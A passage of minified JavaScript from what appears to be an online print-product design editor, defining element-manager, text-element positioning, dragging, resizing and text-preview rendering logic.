n=this.textElements.length-1;n>=0;n--)this.textElements[n].updateTextElementValue()},ElementManager.prototype.onImageElementCleared=function(){for(var t=!1,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].value!==""&&!this.imageElements[n].optionalPhotoElement){t=!0;break}t||oStudio.ui.hideBleedLines()},ElementManager.prototype.validateBleed=function(){for(var e=0,c=oStudio.math.bleedSize/2,h=0,s=oStudio.math.bleedSize/2,v=oStudio.math.bleedSize/2+oStudio.math.designWidth,a=oStudio.math.fullWidth,l=oStudio.math.bleedSize/2+oStudio.math.designHeight,o=oStudio.math.fullHeight,n=0;n<this.imageElements.length;n++)if(this.imageElements[n].value!==""){var r=this.imageElements[n],t=r.container.offsetLeft,i=r.container.offsetTop,f=t+r.w,u=i+r.h;if(t>e&&t<c||f>e&&f<c||t>v&&t<a||f>v&&f<a||i>h&&i<s||u>h&&u<s||i>l&&i<o||u>l&&u<o)return!1}return!0},ElementManager.prototype.autoFontSize=function(){for(var i=0,t,f,e,r,u,n=0;n<this.textElements.length;n++)(this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue)&&this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&i++;for(t=oStudio.itemConfig.stampTextMargin*oStudio.math.bigResOverScreenRes,f=oStudio.itemConfig.stampAutoFontSizeLimit*oStudio.math.bigResOverScreenRes,i>0?(e=Math.floor((oStudio.math.fullHeight-2*t)/i),r=Math.floor(f/i)):(e=oStudio.math.fullHeight-2*t,r=Math.floor(f)),u=t,n=0;n<this.textElements.length;n++)this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue?this.textElements[n].newValue=this.textElements[n].textBox.value:(this.textElements[n].newValue="",this.textElements[n].textBox.value=""),this.textElements[n].style.fontSize=r,this.textElements[n].updateStyle(this.textElements[n].style),this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&(this.textElements[n].container.style.top=u+"px",u+=e+1)},ElementManager.prototype.resetTextElements=function(){this.autoFontSize();for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="left",this.textElements[n].inactive()},ElementManager.prototype.activeTextElements=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="center",this.textElements[n].active()},ElementManager.prototype.updateInkColors=function(n){for(var r,t=this.textElements.length-1;t>=0;t--)r=this.textElements[t].style,r.color=n,this.textElements[t].updateStyle(r);oStudio.ui.changeBorderColor(n);var u=this,f=oStudio.global.loadCookie("cutStampUploads"),i=new print123.core.Xhr;i.url="MonoColor.axd?CustomerUploadIDs="+f+"&BasicColor="+n.substring(1),i.onComplete=function(){for(var r=u.imageElements.length-1;r>=0;r--)u.imageElements[r].updateTint(n)},i.send()},ElementManager.prototype.adjustImageSize=function(n){var h=n[0],s=n[1],u=oStudio.math,o=oStudio.ui.scale*u.screenResOverLrgRes,i=h*o,t=s*o,e=u.designWidth*u.screenResOverBigRes,r=u.designHeight*u.screenResOverBigRes,f;return i>e?(t=t*e/i,i=e,t>r&&(i=i*r/t,t=r)):t>r&&(i=i*r/t,t=r),f=new Array(2),f[0]=i/oStudio.ui.scale,f[1]=t/oStudio.ui.scale,f},ElementManager.prototype.rotateLeft=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateLeft()},ElementManager.prototype.rotateRight=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateRight()},ElementManager.prototype.rotateImg=function(n){for(var t,i=this.imageElements.length-1;i>=0;i--)t=this.imageElements[i],t.selected&&t.type!=7&&(t.photoElement!=undefined&&t.photoElement.rotate(n,t.orig_w,t.orig_h),t.rotate(n))};
function Element(n,t,i){var u=function(n){return n=n.replace(/&#8482;/g,"™"),n=n.replace(/&#8226;/g,"•")},r;arguments.length!==0&&(this.container=t,this.index=i,this.selected=0,this.element=n,r=new Array(4),r=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=r,this.x=n.XAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.y=n.YAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.rotation=n.Rotation,this.rotation==90||this.rotation==270?(this.w=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale):(this.w=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale),parseFloat(r[0])&&(this.x=this.x-parseFloat(r[0])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),parseFloat(r[1])&&(this.y=this.y-parseFloat(r[1])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),this.type=n.Mode,this.typeStyle=n.RowNo,this.value=u(n.Value),this.defaultValue=n.DefaultValue,this.customValue=n.CustomValue,this.deleted=n.Deleted)};
function TextElement(n,t,i){var r,f,s,c,l,h,e,u,o;n.Mode==7&&(n.Value="Double click\nhere to upload\nyour photo"),Element.call(this,n,t,i),r=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.eventHandlerRegisters={mouseDown:0},f=oStudio.math,this.identityNumber="Txt"+sDESIGN_ID+""+n.ID+""+Math.floor(1e5*Math.random()),this.textEdited=0,this.rebinded=0,s=oStudio.ui.elementManager,(this.rotation==90||this.rotation==270)&&(c=this.element.WAbs,l=this.element.HAbs,this.element.WAbs=l,this.element.HAbs=c),this.selected=0,this.isUserEnter=0,this.rotated=!1,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.container.style.position="absolute",this.container.style.left=Math.round(this.x)+"px",this.container.style.top=Math.round(this.y)+"px",this.container.style.cursor=n.Mode==7?"pointer":"move",this.curScale=oStudio.ui.scale,this.fontSize=Math.round(n.FontSize*f.bigResOverScreenRes),this.fontFamily=n.FontFace,this.italic=n.FontStyle.toLowerCase()==="italic",this.bold=n.FontWeight.toLowerCase()==="bold",this.underline=n.TextUnderline.toLowerCase()==="underline",this.color=n.TextColor.cmykToRGB(),this.style={fontSize:this.fontSize,fontFamily:this.fontFamily,italic:this.italic,bold:this.bold,underline:this.underline,color:this.color},this.customValue||(this.customValue=""),this.defaultValue||(this.defaultValue=""),sIS_LITE_VERSION==0&&(sIS_PREVIEW!=="1"&&(sCART_ITEM_ID==0||sCART_ITEM_ID>0&&sIS_DIRECTSMILE=="1"||sCART_ITEM_ID>0&&sIS_Bundle=="1")&&!oStudio.ui.elementManager.hasCustomizedText||this.type==7)?(this.newValue=this.value===""?this.customValue:this.value,this.value==""&&(this.value=this.customValue.toLowerCase()===this.defaultValue.toLowerCase()?"":this.customValue)):(this.newValue=this.value,this.value!=""&&(this.isUserEnter=1));switch(Number(n.HAlign)){case 1:this.hAlign="right";break;case.5:this.hAlign="center";break;default:this.hAlign=this.x===Math.round(f.bleedSize)?"left":"none"}this.hAlignMulti=this.hAlign,this.fixHAlign=0,this.rx=Math.round(this.x+this.w),this.vAlign=n.VAlign,h=oStudio.ui.textEditorContainer,e=document.createElement("div"),e.className="cutomise_search",e.id="divElementContainer_"+this.index,h.appendChild(e),n.mode===7&&(this.hAlignMulti="center"),this.element.RowNo<=1?u=document.createElement("input"):(u=document.createElement("textarea"),(this.hAlign==="right"||this.hAlign==="center")&&Math.round(this.x-oStudio.math.bleedSize/2)!==Math.round(oStudio.math.bleedSize/2)&&(this.hAlign="none")),u.disabled=!0,u.value=n.Value.length>0?n.Value:n.DefaultValue,u.className="cutomise_ipt",this.element.Mode==oStudio.ui.elementManager.elementType.MultipleLine&&(u.className="cutomise_ipt_multiline"),u.id="txtElement_"+this.index,u.title=n.Title,n.Mode!=7&&e.appendChild(u),this.textBox=u,EventUtil.addEventHandler(u,"keyup",function(){r.onKeyUp(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"keydown",function(){EventUtil.getEvent().stopPropagation()}),EventUtil.addEventHandler(u,"focus",function(){r.onFocus(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"blur",function(){r.onBlur(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){r.onDoubleClick(EventUtil.getEvent())}),oStudio.itemConfig.isPen||oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isKeyrings||(this.textEdited=1,this.eventHandlerRegisters.mouseDown=1,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())})),(oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)&&(o=function(){EventUtil.removeEventHandler(document,mouseup,o),r.textBox.focus()},EventUtil.addEventHandler(this.container,mousedown,function(){EventUtil.getEvent().stopPropagation(),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),EventUtil.addEventHandler(document,mouseup,o)})),this.dragEnd=function(){var n=r.container.offsetLeft,t=r.container.offsetTop;r.dragMaxX>r.dragMinX&&r.dragMaxY>r.dragMinY&&(n<r.dragMinX?(r.container.style.left=r.dragMinX+"px",n=r.dragMinX):n>r.dragMaxX&&(r.container.style.left=r.dragMaxX+"px",n=r.dragMaxX),t<r.dragMinY?(r.container.style.top=r.dragMinY+"px",t=r.dragMinY):t>r.dragMaxY&&(r.container.style.top=r.dragMaxY+"px",t=r.dragMaxY));switch(Math.round(n)){case Math.round(f.fullWidth-f.bleedSize-r.w):r.hAlign="right";break;case Math.ceil((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.floor((f.fullWidth-r.w)/2):r.hAlign="center";break;case Math.ceil(f.bleedSize):r.hAlign="left";break;case Math.floor(f.bleedSize):r.hAlign="left";break;default:r.hAlign="none"}oStudio.ui.elementManager.updateToolbarAlignControls(),this.type==1&&(this.rotation==90||this.rotation==270?(this.element.WAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)):(this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),this.setRtTimeout(),this.img.src=this.getURL())},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var f=EventUtil.getEvent(),u,i,n,t;this.touchAble?(u=f.pageX-r.dragDiffX,i=f.pageY-r.dragDiffY):(u=f.clientX-r.dragBoxStrX,i=f.clientY-r.dragBoxStrY);switch(r.dragBoxDirH){case 0:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW-u,t=r.dragBoxStrH-i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW-u,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n);break;case 2:n=r.dragBoxStrW-u,t=r.dragBoxStrH+i,n>15&&(r.container.style.left=r.dragBoxOffX+u+"px",r.w=n),t>15&&(r.h=t)}break;case 1:switch(r.dragBoxDirV){case 0:t=r.dragBoxStrH-i,t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 2:t=r.dragBoxStrH+i,t>15&&(r.h=t)}break;case 2:switch(r.dragBoxDirV){case 0:n=r.dragBoxStrW+u,t=r.dragBoxStrH-i,n>15&&(r.w=n),t>15&&(r.container.style.top=r.dragBoxOffY+i+"px",r.h=t);break;case 1:n=r.dragBoxStrW+u,n>15&&(r.w=n);break;case 2:n=r.dragBoxStrW+u,t=r.dragBoxStrH+i,n>15&&(r.w=n),t>15&&(r.h=t)}}r.updateSize(!1)},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempBoxMouseUp),r.dragEnd()},this.img=new Image,this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_TextDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.dragger.style.overflow="hidden",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_TextBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.element.RowNo>1&&this.initDragBoxes(),this.dragStartX=0,this.dragStartY=0,this.dragDiffX=0,this.dragDiffY=0,this.dragMinX=0,this.dragMaxX=0,this.dragMinY=0,this.dragMaxY=0,this.tempMouseMove=function(){var n=EventUtil.getEvent(),i,t;r.touchAble?(i=n.pageX-r.dragDiffX,t=n.pageY-r.dragDiffY):(i=n.clientX-r.dragDiffX,t=n.clientY-r.dragDiffY),s.moveText(i-r.dragStartX,t-r.dragStartY,1,1,r.index)},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,r.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,r.tempMouseUp),r.touchAble?(oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||r.textEdited==0&&(r.textEdited=1,r.container.style.cursor="move",EventUtil.addEventHandler(r.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())}),r.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),r.textBox.value.replace("\n","").replace("\r","")!=r.defaultValue.replace("\n","").replace("\r","")||r.isUserEnter||(r.textBox.value="",r.newValue=r.textBox.value,r.setRtTimeout(),r.img.src=r.getURL())):oStudio.ui.elementManager.textElements[r.index].textBox.focus(),s.dragEnd()},this.img.onload=function(){var n,i,t;oStudio.itemConfig.isAutoSize&&(n=oStudio.global.loadCookie(r.identityNumber),n!==""&&(r.style.fontSize=n)),this.width<=f.textDesignWidth&&this.height<=f.textDesignHeight?(bUsePNGFilter?(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+escape(r.getURL())+"')",r.imgHolder.style.filter=i+t,r.imgHolder.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):r.imgHolder.src=this.src,r.value=r.textBox.value===""?"":oStudio.itemConfig.isAutoSize?r.textBox.value:r.newValue,r.updateSize(),r.updatePosition(),r.saveStyle()):(oStudio.itemConfig.isAutoSize||r.resetStyle(),r.addUserMsg("Operation Cancelled: Text Size is Too Large.")),r.removeRtMsg(),oStudio.ui.elementManager.updateToolbarStyleControls(),u.disabled=!1},this.img.onerror=function(){r.addUserMsg("Font Error: Please Choose Another Font."),r.removeRtMsg(),u.disabled=!1},this.setRtTimeout(),this.img.src=this.getURL()}TextElement.prototype=new Element,TextElement.prototype.finalize=function(){this.element.Mode!=7&&(this.element.RowNo>1?this.hAlign="none":this.hAlign==="right"&&this.rx<Math.round(oStudio.math.fullWidth-oStudio.math.bleedSize)&&(this.hAlign="none"),this.element.XAbs=this.rotation==0&&(this.hAlign==="right"||this.hAlign==="center")?Math.round(oStudio.math.bleedSize/oStudio.ui.scale/oStudio.math.bigResOverScreenRes/2):Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),oStudio.composition.IsPenText2Lines||(this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes)),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=this.type==1||this.rotation==90||this.rotation==270||this.rotation==180?Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes):Math.round(oStudio.math.textDesignWidth/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.FontSize=Math.round(this.fontSize/oStudio.math.bigResOverScreenRes),this.element.FontFace=this.fontFamily,this.element.FontStyle=this.italic?"Italic":"Normal",this.element.FontWeight=this.bold?"Bold":"Normal",this.element.TextUnderline=this.underline?"Underline":"None",this.element.TextColor=oStudioConfig.IsSingleColour||oStudio.itemConfig.isStamp?this.color.substr(1,6).rgbToCMYK():this.color.toString(),this.element.HAlign=this.hAlign==="right"?1:this.hAlign==="center"?.5:0,this.element.RowNo>1&&this.hAlign!==this.hAlignMulti&&(this.element.HAlign=this.hAlignMulti==="right"?1:this.hAlignMulti==="center"?.5:0,this.hAlignMulti==="right"||this.hAlignMulti==="center")),this.element.Value=this.isUserEnter||this.value.replace("\n","").replace("\r","")!==this.defaultValue.replace("\n","").replace("\r","")?this.value:this.element.IsEditable?this.value:"",this.element.Deleted=this.deleted,this.element.Rotation=this.rotation},TextElement.prototype.getURL=function(){var i=this.newValue,n=this.style,r,t,u;return i=i.replace(/\+/g,"%2B;"),i=escape(i),r="left",this.element.RowNo>1&&(r=this.hAlignMulti),t="value="+i+"&family="+n.fontFamily+"&size="+n.fontSize+"&bold="+n.bold+"&italic="+n.italic+"&underline="+n.underline+"&color="+escape(n.color)+"&scalefactor="+oStudio.composition.ScaleFactor+"&studioscale="+oStudio.ui.scale+"&halign="+r+"&rotate="+this.rotation+"&unit=pt",this.type==1&&(t+="&w="+this.element.WAbs+"&h="+this.element.HAbs),oStudio.itemConfig.isAutoSize?(u=Math.floor(oStudio.math.textDesignWidth/oStudio.math.bigResOverScreenRes),t+="&lmtW="+u+"&autosize=1&identity="+this.identityNumber):t+="&autosize=0","TextImage.axd?"+t},TextElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,500);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},TextElement.prototype.updatePosition=function(){var r=oStudio.math,y=r.designHeight,p=r.designWidth,n=r.bleedSize,u,e,t;oStudio.itemConfig.isStamp&&(n=oStudio.config.stampMargin);var i=r.fullWidth,s=r.fullHeight,h=this.container.offsetLeft,o=this.container.offsetTop;if(this.fixHAlign&&(this.fixHAlign=0,this.hAlignMulti==="right"?(u=this.x+oStudio.math.fullWidth-oStudio.math.bleedSize-this.w-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px"):this.hAlignMulti==="center"&&(u=this.x+oStudio.math.fullWidth/2-this.w/2-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px")),oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)this.container.style.left=i/2-this.w/2+"px";else{Math.round(o)<Math.round(n)?this.container.style.top=n+"px":Math.round(o+this.h)>Math.round(s-n)&&(this.container.style.top=s-this.h-n+"px"),this.hAlign!="right"&&this.hAlign!="center"&&Math.round(h)<Math.round(n)?this.hAlign="left":Math.round(h+this.w)>Math.round(i-n)&&(this.hAlign="right"),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(t=new Array(4),t=e.split("|"),szX=t[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=t[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=t[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=t[3]*oStudio.composition.ImgResBig*oStudio.ui.scale);switch(this.hAlign){case"right":this.container.style.left=oStudio.itemConfig.isStamp?i-this.w-n+"px":t==null?i-this.w-n+"px":szX+n/2+szW-this.w+"px";break;case"center":this.container.style.left=t==null?(i-this.w)/2+"px":szX+n/2+szW/2-this.w/2+"px";break;case"left":this.container.style.left=t==null?n+"px":szX+n/2+"px"}if(this.element.Mode==7){var f=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,a=this.element.XAbs*f+oStudio.math.bleedSize/2,c=this.element.YAbs*f+oStudio.math.bleedSize/2,l=this.element.WAbs*f,v=this.element.HAbs*f;this.container.style.left=a+(l-this.w)/2+"px",this.container.style.top=c+(v-this.h)/2+"px"}}oStudio.ui.elementManager.updateToolbarAlignControls()},TextElement.prototype.onKeyUp=function(n){var i=this,t,r;i.textBox.value!==i.defaultValue&&(i.isUserEnter=1),t=n.keyCode,this.newValue=this.textBox.value,r=!(t<46||t>=112&&t<=123)||t===8||t===32,r&&(this.setRtTimeout(),oStudio.itemConfig.isAutoSize?oStudio.ui.elementManager.autoFontSize():this.img.src=this.getURL())},TextElement.prototype.onFocus=function(){var t=this;oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||t.textEdited==0&&(t.textEdited=1,t.container.style.cursor="move",EventUtil.addEventHandler(t.container,mousedown,function(){t.onMouseDown(EventUtil.getEvent())}),t.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),t.textBox.value.replace("\n","").replace("\r","")!=t.defaultValue.replace("\n","").replace("\r","")||t.isUserEnter||(this.element.IsEditable||(this.textBox.value=""),this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.onBlur=function(){var t=this;oStudio.global.disableSelection(document.body),t.textBox.value===""?oStudio.itemConfig.isAutoSize||(t.textBox.value=t.defaultValue,t.isUserEnter=0):(this.newValue=this.textBox.value,this.setRtTimeout(),oStudio.itemConfig.isAutoSize?(this.textBox.style.backgroundColor="#FFFFFF",oStudio.ui.elementManager.autoFontSize()):this.img.src=t.getURL(),this.removeRtMsg(),this.rebinded==0&&sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&(this.rebinded=1,oStudio.ui.toolbar.removeApprovePopupFunc()))},TextElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||oStudio.ui.elementManager.selectTextElements(t.index),t.element.Mode!=7&&(oStudio.ui.elementManager.setDragLimits(t.index),t.dragStartX=t.container.offsetLeft,t.dragStartY=t.container.offsetTop,t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp))},TextElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),this.element.Mode==7&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index+"&FrameW="+this.element.W+"&FrameH="+this.element.H,"","width=820px,height=780px,resizable=0,scrollbars=1")},TextElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,r.img.style.overflow="hidden",r.img.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},TextElement.prototype.resetStyle=function(){this.style.fontSize=this.fontSize,this.style.fontFamily=this.fontFamily,this.style.italic=this.italic,this.style.bold=this.bold,this.style.underline=this.underline,this.style.color=this.color},TextElement.prototype.saveStyle=function(){this.fontSize=this.style.fontSize,this.fontFamily=this.style.fontFamily,this.italic=this.style.italic,this.bold=this.style.bold,this.underline=this.style.underline,this.color=this.style.color},TextElement.prototype.updateStyle=function(n){var t=this;this.style.fontSize=n.fontSize===null?this.fontSize:n.fontSize,this.style.fontFamily=n.fontFamily===null?this.fontFamily:n.fontFamily,this.style.italic=n.italic===null?this.italic:n.italic,this.style.bold=n.bold===null?this.bold:n.bold,this.style.underline=n.underline===null?this.underline:n.underline,this.style.color=n.color!==null?n.color.length===7?n.color:this.color:this.color,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateAlign=function(n){this.hAlign=n,this.updatePosition(),this.element.RowNo>1&&(this.hAlignMulti=n,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.select=function(){oStudio.itemConfig.isAutoSize||(this.border.style.visibility="visible"),this.textBox.style.backgroundColor="#daeafd",this.selected=1},TextElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.textBox.style.backgroundColor="#FFFFFF",this.selected=0},TextElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;(this.type==0||this.type==1&&this.rotated||this.type==7)&&(this.w=this.img.width,this.h=this.img.height),this.rotated=!1,this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.border.style.width=this.w+"px",this.border.style.height=this.h+"px",n.length>0&&(n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",this.element.RowNo>1&&(n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"))},TextElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topTxtB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botTxtB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftTxtB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtTxtB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},TextElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},TextElement.prototype.addRtMsg=function(){var n=["txt"+this.index,"Loading Imprint ["+this.element.Title+"]..."];oStudio.msg.addRuntimeMsg(n)},TextElement.prototype.addUserMsg=function(n){var t=n+" ["+this.element.Title+"]";oStudio.msg.addUserMsg(t)},TextElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("txt"+this.index)},TextElement.prototype.insertSymbol=function(n){var t=this.textBox.value+n;this.textBox.value=t,this.newValue=t,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.clear=function(){var n="";this.textBox.value=n,this.newValue=n,this.setRtTimeout(),this.img.src=this.getURL(),this.container.style.display="none",this.deleted=!0},TextElement.prototype.resize=function(){var 